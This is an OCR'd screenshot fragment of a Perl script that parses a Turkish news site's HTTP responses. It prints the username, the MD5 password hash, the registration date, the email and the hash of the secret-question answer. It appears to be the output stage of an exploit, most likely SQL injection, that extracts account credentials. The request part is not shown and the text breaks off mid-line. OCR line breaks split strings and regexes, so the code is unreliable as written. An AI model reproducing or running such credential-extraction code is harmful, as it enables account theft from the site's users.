
    if ($answer =~ /\" align=\"left\">
(.*?)</) {

      print "- Username: $1\r\n";

    }

    if ($answer =~ 
/Ekleyen&nbsp;&nbsp;\(<b>(.*?)<\/b>\)/) 
{

      print "- MD5 HASH of PASSWORD: 
$1\r\n";

    }

    if ($answer =~ /\| (.*?) ]<br>/) {

      print "- Regdate: $1\r\n";

    }

    if ($answer =~ /haber=yorum&id=
(.*?)\">Yorumlar/) {

      print "- Email: $1\r\n";

    }

    if ($answer =~ / Okunma : (.*?) /) 
{

      print "- MD5 hash of answer: 